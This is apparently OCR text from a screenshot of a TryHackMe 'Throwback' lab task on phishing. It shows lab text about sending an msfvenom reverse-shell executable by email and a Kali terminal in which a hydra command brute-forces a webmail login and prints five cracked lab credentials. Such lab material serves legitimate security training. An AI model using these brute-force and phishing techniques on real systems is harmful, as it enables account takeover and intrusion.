 TryHackMe | Throwback
log file pfsense - Google Search
tryhackme.com/room/throwback
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
»
Task 11 Wait, just you mean just one this time?
Task 12 Gone Phishing
We now need to investigate the mail server, we have a guest
account on the mail server however the only information we
can gather from it is a contact list of employee's emails. With a
list of emails we can send out a phishing campaign to see if any
employee's execute a malicious payload.
Phishing Overview
Phishing is a broad topic that can seem intimidating at first. We
are going to take a brief look at the simplest form of phishing:
Attaching an exe to an email and having a user execute that file,
granting us a reverse shell. This can be done using msfvenom to
create the payload as well as with other tools along with
msfvenom to obfuscate the payload.
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.50.31.68
0:21
root@kali: /home/kali/throwback/mail
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: /home/kali/throwback/mail
root@kali: /home/kali/throwback/mail
(root㉿kali)-[/home/kali/throwback/mail]
# hydra -L users.txt -P passwords.txt mail.thm http-post-form '/src/redirect.php
:login_username=^USER^&secretkey=^PASS^:F=incorrect' -v
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-02 00:18:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 72 login tries (l:12/p:6), ~5
tries per task
[DATA] attacking http-post-form://mail.thm:80/src/redirect.php:login_username=^USE
R^&secretkey=^PASS^:F=incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: PeanutbutterM password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: DaviesJ password: Management2018
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: GongoH password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: MurphyF password: Summer2020
[VERBOSE] Page redirected to http://mail.thm/src/webmail.php
[80][http-post-form] host: mail.thm login: JeffersD password: Summer2020
[STATUS] attack finished for mail.thm (waiting for children to complete tests)
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 1
1 of 1 target successfully completed, 5 valid pa
Hydra (https://github.com/vanhauser-thc/thc-hydr
(root㉿kali)-[/home/kali/throwback/mail]
#